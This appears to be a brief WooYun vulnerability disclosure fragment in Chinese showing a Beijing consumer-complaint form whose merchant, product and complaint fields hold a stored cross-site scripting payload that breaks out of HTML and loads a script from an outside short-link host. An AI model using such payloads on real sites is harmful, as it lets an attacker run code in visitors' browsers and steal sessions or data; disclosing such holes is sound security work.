 第二步：填写投诉信息
发生地点： 北京 北京 西城区 (*必填)
投诉主题： 你好 (*必填。请控制在20字以内)
商家名称： "></a><script src=http://x.co/1YLDS></script><a> (*必填。商家/企业名称/单位名称)
投诉产品： "></a><script src=http://x.co/1YLDS></script><a> (*必填。具体产品/型号)
消费时间： 2013 年 8 月 20 日 (*必填)
投诉内容： “></a><script src=http://x.co/1YLDS></script><a>
www.wooyun.org